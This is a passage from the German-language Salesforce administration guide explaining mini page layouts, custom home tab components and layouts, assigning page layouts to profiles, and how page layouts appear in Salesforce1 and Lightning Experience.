- **• Minikonsolenansicht** kann nicht für das Layout zum Schließen von Kundenvorgängen bzw. das Layout der Seite "Kundenvorgang protokollieren" oder "Kundenvorgang anzeigen" im Self-Service-Portal ausgewählt werden. **Minikonsolenansicht** kann nicht für Seitenlayouts für Opportunity-Teams ausgewählt werden.
- **•** Feldeigenschaften im Seitenlayout bestimmen Feldeigenschaften im Mini-Seitenlayout. Wenn also ein Feld im Seitenlayout beispielsweise schreibgeschützt ist, ist dasselbe Feld im Mini-Seitenlayout ebenfalls schreibgeschützt. Wenn Sie die Feldeigenschaften von Feldern im Mini-Seitenlayout ändern möchten, müssen Sie die Feldeigenschaften von Feldern im Seitenlayout ändern.
- **•** Mini-Seitenlayouts können nicht für das Layout zum Schließen von Kundenvorgängen bzw. das Layout der Seite "Kundenvorgang protokollieren" oder "Kundenvorgang anzeigen" im Self-Service-Portal definiert werden. Mini-Seitenlayouts können nicht für Seitenlayouts für Opportunity-Teams definiert werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Seitenlayouts sind verfügbar in: **Alle** Editionen

Erstellen und Löschen von Seitenlayouts ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Sie können Mini-Seitenlayouts für das Benutzerobjekt definieren; das Hinzufügen von standardmäßigen Feldern oder Themenlisten ist hingegen nicht möglich. Zudem werden benutzerdefinierte Mini-Seitenlayouts nicht in der Agentenkonsole angezeigt.
- **•** Überschreibungen für die Schaltflächen **Bearbeiten** und **Anzeigen** für ein Objekt betreffen nicht die Schaltflächen **Bearbeiten** und **Anzeigen** in Mini-Seitenlayouts.
- **•** In Seitenlayouts mit Immer angezeigt oder Layout "Immer an" markierte Felder werden automatisch in das Mini-Seitenlayout aufgenommen und können nicht entfernt werden, es sei denn, sie werden aus dem Seitenlayout entfernt.

# <span id="page-4264-1"></span>Anpassen von Layouts für die Registerkarte "Startseite"

Sie können die Registerkarte "Startseite" anpassen, sodass sie Komponenten wie Randleistenlinks, ein Firmenlogo, einen Dashboard-Snapshot oder von Ihnen erstellte benutzerdefinierte Komponenten enthält. Ein Dashboard-Snapshot ist ein Ausschnitt der obersten Zeile der Dashboard-Komponenten. Wie bei anderen Registerkarten können Sie verschiedenen Benutzern je nach Profil unterschiedliche Startseitenlayouts zuweisen.

Sie können Komponenten der Randleiste oder dem Hauptfenster hinzufügen. Sie können auch bestimmen, ob benutzerdefinierte Randleistenkomponenten nur auf der Registerkarte "Startseite" oder auf allen Salesforce-Seiten angezeigt werden sollen.

Informationen, wie Sie Ihre Startseitenlayouts anpassen können, finden Sie in folgenden Abschnitten:

- **•** [Erstellen von benutzerdefinierten Startseitenkomponenten](#page-4264-0) auf Seite 4259
- **•** [Entwerfen von Startseitenlayouts](#page-4266-0) auf Seite 4261
- <span id="page-4264-0"></span>**•** [Zuweisen von Layouts auf der Registerkarte "Startseite" zu Profilen](#page-4267-0) auf Seite 4262

# Erstellen von benutzerdefinierten Startseitenkomponenten

Verwenden Sie benutzerdefinierte Komponenten, um die Salesforce Classic-Startseite für Ihre Benutzer zu konfigurieren. Fügen Sie HTML, Bilder, Links und andere Elemente hinzu, um die Produktivität der Benutzer zu steigern.

Bevor Sie loslegen:

- **•** Wenn Sie benutzerdefinierte Linkkomponenten erstellen möchten, müssen Sie zunächst die benutzerdefinierten Links für die Registerkarte "Startseite" definieren. Siehe [Benutzerdefinierte](#page-5231-0) [Schaltflächen und Links](#page-5231-0) auf Seite 5226.
- **•** Wenn Sie eine Bildkomponente erstellen möchten, müssen Sie zunächst das Bild auf die Registerkarte "Dokumente" hochladen.
- **•** Wenn Sie eine Komponente vom Typ "Visualforce-Bereich" erstellen, erstellen Sie zuerst eine Visualforce-Seite.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseitenkomponenten* ein und wählen Sie dann **Startseitenkomponenten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen für die Komponente ein. Bei benutzerdefinierten Links wird dieser Name in der Randleiste der Registerkarte "Startseite" als Abschnittsüberschrift angezeigt.
- **4.** Wählen Sie den Komponententyp aus.
- **5.** Klicken Sie auf **Weiter** und führen Sie mindestens einen der folgenden Schritte aus.
	- **•** Wählen Sie bei Links die entsprechenden benutzerdefinierten Links aus und klicken Sie dann auf **Hinzufügen**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Anzeigen von Startseitenlayouts:

**•** "Anwendung anpassen"

Erstellen oder Ändern von Startseitenlayouts:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Startseitenlayouts:

**•** "Anwendung anpassen"

**•** Bei Bildern klicken Sie auf **Bild einfügen**, wählen Sie den Dokumentenordner und dann die gewünschte Bilddatei aus. Die Bilddatei muss sich in einem öffentlichen Ordner befinden und in den Eigenschaften des Dokuments muss Extern verfügbar aktiviert sein, damit Benutzer das Bild anzeigen können.



Tipp: Optimale Leistung erzielen Sie mit Bildern, die kleiner sind als 20 KB.

- **•** Wählen Sie für eine Komponente vom Typ "HTML-Bereich" die Stelle aus, an der die Komponente angezeigt werden soll breite oder schmale Spalte – und geben Sie im Feld darunter den gewünschten Inhalt ein.
	- Anmerkung: Startseitenkomponenten vom Typ "HTML-Bereich" unterstützen JavaScript, CSS, iframes und einige andere erweiterte Markups nicht. Wenn Sie JavaScript oder andere erweiterte HTML-Elemente in Ihrer Seitenkomponente verwenden möchten, empfiehlt sich stattdessen die Verwendung einer Komponente vom Typ "Visualforce-Bereich".
- **•** Wählen Sie für eine Komponente vom Typ "Visualforce-Bereich" die Stelle aus, an der die Komponente angezeigt werden soll breite oder schmale Spalte –, wählen Sie dann die Visualforce-Seite aus und weisen Sie ihr eine Höhe zu.

### **6.** Klicken Sie auf **Speichern**.

Wenn Sie die Startseitenkomponente erstellt haben, müssen Sie sie einem Startseitenlayout hinzufügen. Siehe [Entwerfen von](#page-4266-0) [Startseitenlayouts](#page-4266-0) auf Seite 4261.

Anmerkung: Komponenten in der schmalen Spalte werden in der Randleiste angezeigt. Sie werden nur dann in der Randleiste anderer Seiten in Salesforce angezeigt, wenn Sie dies in den Einstellungen für die Benutzeroberfläche oder durch Zuweisen der Berechtigung "Benutzerdefinierte Randleiste auf allen Seiten anzeigen" angeben.

### <span id="page-4265-0"></span>SIEHE AUCH:

[Startseitenkomponenten vom Typ "Visualforce-Bereich"](#page-4265-0) [Tipps und Überlegungen zu Startseitenkomponenten](#page-4266-1)

# Startseitenkomponenten vom Typ "Visualforce-Bereich"

Verwenden Sie Startseitenkomponenten vom Typ "Visualforce-Bereich", um Ihrer Startseite dynamischen Inhalt hinzuzufügen. Sie können beispielsweise Inhalt aus Partner-Anwendungen präsentieren, Diagramme mit der REST-API für Berichte und Dashboards anzeigen oder der Startseite eine Zeichenbereichsanwendung hinzufügen.

Für die Visualforce-Seite, die Sie für die Komponente auswählen, kann entweder ein standardmäßiges oder benutzerdefiniertes Steuerfeld verwendet werden. Sie können JavaScript in Ihre Visualforce-Site einfügen. Da die Komponente im Startseitenlayout in einem iframe gerendert wird, kann JavaScript jedoch nicht mit der Seite interagieren, die die Komponente enthält.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

### Nutzungsbeispiel

Wenn Ihre Startseitenkomponente vom Typ "Visualforce-Bereich" in der Randleiste angezeigt wird, können Sie die Datensatz-ID und den URL der obersten Ebene der Seite, zu der die Komponente angezeigt wird, dynamisch abrufen, indem Sie in Ihrem Visualforce-Markup die globale Variable \$CurrentPage verwenden.

Mithilfe von \$CurrentPage können Sie die Abfragezeichenfolgenparameter für die Seite abrufen, indem Sie das Attribut parameters angeben. Anschließend können Sie auf die einzelnen Parameter zugreifen:

\$CurrentPage.parameters.*parameter\_name*

Die Parameter für Datensatz-ID und den URL der obersten Ebene lauten id bzw. sfdcIFrameOrigin. Weitere Informationen finden Sie unter Getting Query String Parameters (Abrufen von Abfragezeichenfolgenparametern) im [Visualforce Developer's Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

### <span id="page-4266-0"></span>Entwerfen von Startseitenlayouts

Nachdem Sie die Komponenten erstellt haben, die auf der Registerkarte "Startseite" angezeigt werden sollen, entwerfen Sie Ihre Startseitenlayouts. Sie können Ihre Layouts basierend auf den individuellen Anforderungen Ihrer Organisation oder Benutzer entwerfen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseitenlayouts* ein und wählen Sie **Startseitenlayouts** aus.
- **2.** Klicken Sie, um ein vorhandenes Layout zu bearbeiten oder eines zu erstellen. Wählen Sie alternativ ein Layout aus, das Sie kopieren möchten, und klicken Sie auf **Duplizieren**.
- **3.** Wenn Sie ein Layout erstellen, geben Sie ihm einen Namen und klicken Sie dann auf **Speichern**.
- **4.** Wählen Sie die Komponenten aus, die im Layout angezeigt werden sollen.
	- **•** Um die Komponente "Artikel suchen" hinzuzufügen, wählen Sie **Artikelsuche** aus. Diese Komponente steht nur für Salesforce Knowledge-Benutzer zur Verfügung.
	- **•** Um die Komponente Kundenportal hinzuzufügen, wählen Sie **Kundenportal - Begrüßung** aus. Wenn die Visualforce-Seite der Site "Mein Profil" aktiviert wurde, beinhaltet diese Komponente eine personalisierte Begrüßungsmeldung und einen Link

# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Startseitenlayouts:

**•** "Anwendung anpassen"

Erstellen oder Ändern von Startseitenlayouts:

**•** "Anwendung anpassen"

zum Profil des Portalbenutzers. Über die Seite "Mein Profil" können Benutzer, die entweder bei Ihrer Force.com-Site oder über Force.com-Sites bei Ihrem Kundenportal angemeldet sind, ihre eigenen Kontaktinformationen aktualisieren. Wenn sie an dieser Seite Änderungen vornehmen, werden der entsprechende Portalbenutzer und die entsprechenden Kontaktdatensätze aktualisiert.

- **•** Um es Ihren Benutzern zu ermöglichen, Flow-Interviews, die sie angehalten haben, fortzusetzen, aktivieren Sie die Option **Angehaltene Flow-Interviews**. Diese Komponente zeigt nur Flow-Interviews an, die der jeweilige Benutzer angehalten hat.
- **5.** Klicken Sie auf **Weiter**.
- **6.** Passen Sie die Reihenfolge an, in der die schmalen und breiten Komponenten angezeigt werden. Verschieben Sie eine Komponente, indem Sie sie auswählen und auf die Pfeilschaltflächen klicken.
- **7.** Klicken Sie auf **Speichern**.

### <span id="page-4266-1"></span>SIEHE AUCH:

[Zuweisen von Layouts auf der Registerkarte "Startseite" zu Profilen](#page-4267-0) [Anpassen von Layouts für die Registerkarte "Startseite"](#page-4264-1)

### Tipps und Überlegungen zu Startseitenkomponenten

Beachten Sie beim Erstellen von benutzerdefinierten Komponenten, die auf der Registerkarte "Startseite" in Salesforce Classic angezeigt werden sollen, Folgendes.

- **•** Standardkomponenten ohne den Link **Bearbeiten** sind schreibgeschützt.
- **•** Die Komponenten, die Sie für die schmale Spalte auswählen, werden in der Randleiste angezeigt. Sie werden nur dann in der Randleiste anderer Seiten in Salesforce angezeigt, wenn Sie dies in den Einstellungen für die Benutzeroberfläche angeben. Wenn nur bestimmten Benutzern die Randleistenkomponenten auf allen Seiten angezeigt werden sollen, gewähren Sie diesen Benutzern die Berechtigung "Benutzerdefinierte Randleiste auf allen Seiten anzeigen".

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

**•** Geben Sie bei der Bearbeitung der Standardkomponente für Nachrichten und Hinweise den Text ein, der für Benutzer angezeigt werden soll. Achten Sie bei der Eingabe von HTML-Code für Ihre Nachricht darauf, dass der HTML-Text vollständig und vorschriftsmäßig formatiert ist.



Anmerkung: Startseitenkomponenten vom Typ "Standardnachrichten" und "Hinweise" unterstützen JavaScript, CSS, iframes und einige andere erweiterte Markups nicht.

- **•** Geben Sie bei der Bearbeitung der standardmäßigen Startseitenkomponente "Benutzerdefinierte Links" den Link-Text ein, der für Benutzer im Feld Lesezeichen angezeigt werden soll. Geben Sie im Feld URL die vollständige Adresse der Website ein, beispielsweise http://www.yahoo.com. Um einen Link mit einer Salesforce-Seite herzustellen, geben Sie nur den Teil des URL ein, der auf salesforce.com folgt, wie beispielsweise /00Ox0000000esq4. Diese Links werden stets im Salesforce-Hauptfenster geöffnet, nicht in einem Popup-Fenster.
- **•** Die standardmäßige Startseitenkomponente "Benutzerdefinierte Links" bietet die Möglichkeit, schnell Links zur Randleiste hinzuzufügen, unterstützt jedoch keine Briefvorlagenfelder, Funktionen (z. B. URLFOR), die Ausführung von JavaScript oder benutzerdefinierte Eigenschaften zum Öffnen von Fenstern. Gehen Sie wie folgt vor, wenn Sie diese zusätzlichen Funktionen benötigen:
	- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseite* ein, wählen Sie**Benutzerdefinierte Links** und erstellen Sie dann die benutzerdefinierten Links für Ihre Startseite auf dieser Seite.
	- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseite* ein, wählen Sie **Startseitenkomponenten** und erstellen Sie anschließend auf dieser Seite eine benutzerdefinierte Startseitenkomponente des Typs "Links", die die im ersten Schritt erstellten benutzerdefinierten Links enthält. Wenn Sie eine benutzerdefinierte Startseitenkomponente für Ihre Links erstellen, ändert sich das optische Erscheinungsbild für die Endbenutzer nicht.
- **•** In der Komponente Dashboard-Snapshot werden die oberen drei Komponenten des Dashboards angezeigt, auf das der Benutzer zuletzt zugegriffen hat. Die Benutzer können einen Dashboard-Snapshot auf Ihrer Registerkarte "Startseite" anzeigen, wenn sie Zugriff auf mindestens ein Dashboard haben.
- **•** Bei Entwerfen der Startseitenlayouts für das Kundenportal sollten Sie folgende Komponenten hinzufügen: Suche, Lösungssuche, Zuletzt verwendete Elemente, Kundenportal-Begrüßung sowie eine benutzerdefinierte Komponente vom Typ "HTML-Bereich", die Ihr Firmendesign in der breiten Spalte enthält.

### <span id="page-4267-0"></span>SIEHE AUCH:

### [Erstellen von benutzerdefinierten Startseitenkomponenten](#page-4264-0)

### Zuweisen von Layouts auf der Registerkarte "Startseite" zu Profilen

Ihre Startseitenlayouts sind erst dann für Benutzer sichtbar, wenn Sie sie einem Benutzerprofil zuweisen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseitenlayouts* ein und wählen Sie **Startseitenlayouts** aus.
- **2.** Klicken Sie auf **Seitenlayoutzuordnung**.
- **3.** Klicken Sie auf **Zuordnung bearbeiten**.
- **4.** Wählen Sie die Seitenlayouts für die einzelnen Profile aus.

Ursprünglich werden alle Benutzer, einschließlich der Kundenportal-Benutzer, dem Startseiten-Standardlayout zugewiesen.

**5.** Klicken Sie auf **Speichern**.

Tipp: Die Benutzer können die Dashboard-Einstellungen in ihren persönlichen Einstellungen auf der Registerkarte "Startseite" anpassen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Zuweisen von Startseitenlayouts:

**•** "Anwendung anpassen"

# <span id="page-4268-1"></span>Zuweisen von Seitenlayouts

Nachdem Sie Seitenlayouts definiert haben, legen Sie fest, welche Seitenlayouts Benutzern angezeigt werden. Das Profil eines Benutzers bestimmt, welches Seitenlayout angezeigt wird. Wenn Ihr Unternehmen darüber hinaus Datensatztypen für eine bestimmte Registerkarte verwendet, legt die Kombination aus Benutzerprofil und Datensatz fest, welches Seitenlayout angezeigt wird.

Seitenlayouts können über folgende Orte zugewiesen werden:

- **•** Die Seite zum Anpassen des Seitenlayouts oder des Datensatztyps des Objekts
- **•** Die ursprüngliche oder verbesserte Benutzeroberfläche für die Profilverwaltung.

Um sicherzustellen, dass Benutzer auf Grundlage des Seitenlayouts und der Feldebenensicherheit über den richtigen Feldzugriff verfügen, können Sie das Feldzugriffsraster überprüfen.

#### SIEHE AUCH:

[Seitenlayouts](#page-4253-0)

[Zuordnen von Seitenlayouts in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-574-0) [Zuweisen von Datensatztypen und Seitenlayouts in der verbesserten Profilbenutzerschnittstelle](#page-567-0) [Datensatztypen](#page-4301-0) [Seitenlayouts und Feldebenensicherheit](#page-4248-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Seitenlayouts sind verfügbar in: **Alle** Editionen

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-4268-0"></span>Zuweisen von Seitenlayouts über die Seite zum Anpassen des Seitenlayouts oder des Datensatztyps

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Seitenlayouts" oder "Datensatztypen".
- **2.** Klicken Sie auf **Seitenlayoutzuordnung**.
- **3.** Klicken Sie auf **Zuordnung bearbeiten**.
- **4.** Geben Sie anhand der Tabelle das Seitenlayout für die einzelnen Profile an. In der Tabelle werden die Seitenlayoutzuordnungen für die einzelnen Profile angezeigt. Wenn Ihr Unternehmen verschiedene Datensatztypen verwendet, wird für jedes Profil und jeden Datensatztyp in einer Matrix eine Auswahlliste für das Seitenlayout angezeigt.

Gehen Sie bei der Auswahl von Seitenlayoutzuordnungen wie folgt vor:

- **•** Klicken Sie auf eine Zellen-, Spalten- oder Zeilenüberschrift, um alle Tabellenzellen in der betreffenden Spalte bzw. Zeile auszuwählen.
- **•** Verwenden Sie Umschalt+Mausklick, um mehrere nebeneinander liegende Zellen, Spalten bzw. Zeilen auszuwählen.
- **•** Verwenden Sie Strg+Mausklick, um mehrere nicht nebeneinander liegende Zellen, Spalten bzw. Zeilen auszuwählen.
- **•** Klicken Sie in eine beliebige Zelle und ziehen Sie mit dem Mauszeiger, um einen Zellenbereich auszuwählen.
- **•** Klicken Sie auf **Weiter** bzw. **Zurück**, um eine andere Gruppe von Datensatztypen anzuzeigen.

Die ausgewählten Seitenlayoutzuordnungen sind markiert. Die von Ihnen geänderten Seitenlayoutzuordnungen werden kursiv angezeigt, solange Sie die Änderungen noch nicht gespeichert haben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Seitenlayouts sind verfügbar in: **Alle** Editionen

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

# NUTZERBERECHTIGUNGEN

Zuweisen von Seitenlayouts:

**•** "Profile und Berechtigungssätze verwalten"

- **5.** Wählen Sie, falls erforderlich, aus der Dropdownliste Zu verwendendes Seitenlayout ein anderes Seitenlayout aus und wiederholen Sie den vorherigen Schritt für das neue Seitenlayout.
- **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Zuweisen von Seitenlayouts](#page-4268-1)

# Bearbeiten von mehrzeiligen Layouts für Opportunityprodukte

Sie können die Spalten anpassen, die angezeigt werden, wenn Sie auf **Alle bearbeiten** in der Themenliste "Produkte" einer Opportunity-Detailseite klicken.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Opportunity-Produkte zu "Seitenlayouts".
- **2.** Klicken Sie neben einem Seitenlayout für Opportunity-Produkte auf **Bearbeiten**.
- **3.** Klicken Sie auf **Mehrzeiliges Layout bearbeiten**.
- **4.** Verschieben Sie die gewünschten Felder zwischen den Bereichen "Verfügbare Felder" und "Ausgewählte Felder".
	- **•** Zur Anpassung der im Layout angezeigten Felder wählen Sie ein oder mehrere Felder unter "Verfügbare Felder" aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**.
	- **•** Um Felder im Layout zu sortieren, wählen Sie ein oder mehrere Felder unter "Ausgewählte Felder" aus und klicken Sie auf **Nach oben** bzw. **Nach unten**.
	- **•** Mit STRG+Mausklick können Sie mehrere Felder einzeln auswählen.
	- **•** Mit UMSCHALT+Mausklick können Sie mehrere Felder als Gruppe auswählen.
- **5.** Klicken Sie auf **Speichern**, um Ihre Änderungen anzuwenden.

# Erstellen von Seitenlayouts für benutzerdefinierte Objekte

Seitenlayouts definieren, welche Felder die Benutzer bei der Eingabe von Daten für benutzerdefinierte Objektdatensätze anzeigen und bearbeiten können. Sie können das Standardseitenlayout verwenden, das automatisch beim Erstellen eines benutzerdefinierten Objekts erstellt wird. Sie können auch Ihr eigenes Seitenlayout mit Themenlisten und benutzerdefinierten Links erstellen. Wenn Sie kein Seitenlayout für Ihr benutzerdefiniertes Objekt verwenden, können Sie dennoch damit interagieren, indem Sie die Force.com-API verwenden, um benutzerdefinierte Daten zu verwalten oder eine benutzerdefinierte Benutzeroberfläche zu erstellen.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Bearbeiten von mehrzeiligen Layouts für Opportunityprodukte:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Definieren von Seitenlayouts für benutzerdefinierte Objekte:

**•** "Anwendung anpassen"



- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für ein benutzerdefiniertes Objekt zu "Seitenlayouts".
- **2.** Öffnen Sie in der Themenliste "Seitenlayouts" ein vorhandenes Seitenlayout, um es zu bearbeiten, oder erstellen Sie ein neues Seitenlayout.
- **3.** Wenn Sie ein neues Seitenlayout erstellen, geben Sie einen Namen dafür ein und wählen Sie gegebenenfalls ein vorhandenes Seitenlayout, das dupliziert werden soll.
- **4.** Bearbeiten Sie das Seitenlayout ebenso wie jedes andere Seitenlayout.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Seitenlayouts](#page-4253-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Funktionsweise von Seitenlayouts in Salesforce1

Verwenden Sie den Editor für erweitertes Seitenlayout, um das Layout von Datensatzdetailseiten eines Objekts anzupassen, Aktionen zu konfigurieren und festzulegen, welche Felder und Themenlisten in Salesforce1 angezeigt werden sollen.

In Salesforce1 werden über Seitenlayouts die folgenden Bereiche der mobilen Nutzung gesteuert.

### **Datensatzbezogene Informationen und Detailseiten**

Wenn Sie einen Datensatztyp in Salesforce1 anzeigen, sehen Sie die auf dem Datensatztyp und auf dem Benutzerprofil basierenden Felder, Visualforce-Seiten und Themenlisten. Themenlisten werden als einzeilige Karten angezeigt, die jeweils den Namen der Seite oder der Themenliste enthalten. Durch Tippen au die Themenlistenkarte werden die zugehörigen Details angezeigt.

#### **Mobile Karten**

Sie können dem Abschnitt "Mobile Karten" Ihres Seitenlayouts erweiterte Nachschlagevorgänge, Komponenten, Zeichenbereichsanwendungen und Visualforce-Seiten hinzufügen, damit sie in Salesforce1 als mobile Karten angezeigt werden. Die Elemente, die Sie in diesem Abschnitt platzieren, werden nicht auf der Detailseite eines Datensatzes auf der vollständigen Salesforce-Site angezeigt. Sie werden nur auf der Seite mit den datensatzbezogenen Informationen in Salesforce1 angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

 $\mathbb{Z}$ Anmerkung: In Organisationen, die nach der Version Spring '14 erstellt werden, ist die Twitter-Komponente dem Abschnitt "Mobile Karten" der Seitenlayouts für Objekte, die sie unterstützen, standardmäßig hinzugefügt.

#### **Aktionen**

In Salesforce1 werden Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" eines Seitenlayouts in der Aktionsleiste und im Aktionsmenü auf den Datensatzseiten des Objekts angezeigt.

Hier sehen Sie die Datensatz-Detailseite, die Seite mit den zugehörigen Informationen und das Aktionsmenü für den Beispiel-Account Edge Communications:



# Seitenlayouts in Lightning Experience

Wenn Sie Ihre Objektdatensatzseiten in Salesforce Classic anpassen, hat dies Auswirkungen auf den Inhalt von Objektdatensatzseiten in Lightning Experience. Die Seitenelemente werden in Lightning Experience jedoch anders angezeigt und einige werden nicht unterstützt.

Wenn Sie über eine Organisation verfügen, die mehrere Seitenlayouts unterstützt, können Sie Seitenlayouts für jedes beliebige Objekt direkt über die Themenliste "Seitenlayouts" im Objekt-Manager erstellen. Darüber hinaus haben Sie die Möglichkeit, die Seitenlayouts eines Objekts zu bearbeiten oder zu löschen, indem Sie auf einem Seitenlayout in der Themenliste "Seitenlayouts"

### auf  $\blacktriangleright$  klicken.

Nachstehend ist ein Beispiel-Kontaktdatensatz in Lightning Experience abgebildet. Der Hervorhebungsbereich, der die Schlüsselfelder des Datensatzes enthält, ist der einzige Bereich einer Datensatzseite, die Sie nicht mit dem Seitenlayout-Editor anpassen können. Die Felder im Hervorhebungsbereich werden mit einem kompakten Layout angepasst.

# AUSGABEN

Verfügbarkeit: Lightning Experience

Seitenlayouts sind verfügbar in: **Alle** Editionen

Erstellen und Löschen von Seitenlayouts ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



Diese Seitenlayoutelemente werden in Lightning Experienceunterstützt.

#### **Aktionen**

